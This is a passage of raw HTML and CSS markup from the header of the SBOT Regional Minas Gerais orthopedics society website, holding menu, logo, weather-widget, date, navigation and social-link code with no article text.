</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_32 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_32 .tdb-mobile-menu-button svg,
                .tdi_32 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35 .tdb-logo-a,
                .tdi_35 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_35 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_35 .tdb-logo-text-title{
                    display: none;
                }.tdi_35 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_35 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_38 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_38 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_38 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_38 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_38 .tdb-header-search-button-mob svg,
                .tdi_38 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_44{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_46{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
width:100% !important;
}
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_50{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_51 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_51 .tdb-weather-unit{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-city{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">27.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Belo Horizonte</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">segunda-feira, janeiro 26, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_53 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu ul{
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #343e47;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_55{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_57 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_57 .tdm-social-item i.td-icon-twitter,
				.tdi_57 .tdm-social-item i.td-icon-linkedin,
				.tdi_57 .tdm-social-item i.td-icon-pinterest,
				.tdi_57 .tdm-social-item i.td-icon-blogger,
				.tdi_57 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_57 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_57 .tdm-social-item i,
				.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_57 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotmg/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotmg/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_62 .tdb-logo-text-title{
                    display: none;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img width="896" height="437" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" /><noscript><img width="896" height="437" class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" alt="SBOT"  title="SBOT"  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_65 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_65.td-a-rec{
					text-align: center;
				}.tdi_65 .td-element-style{
					z-index: -1;
				}.tdi_65 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_65 .td-adspot-title{
                    display: block;
                }.tdi_65.td-a-rec-img{
				    text-align: right;
				}.tdi_65.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_65.td-a-rec-img {
				        text-align: center;
				    }
                }
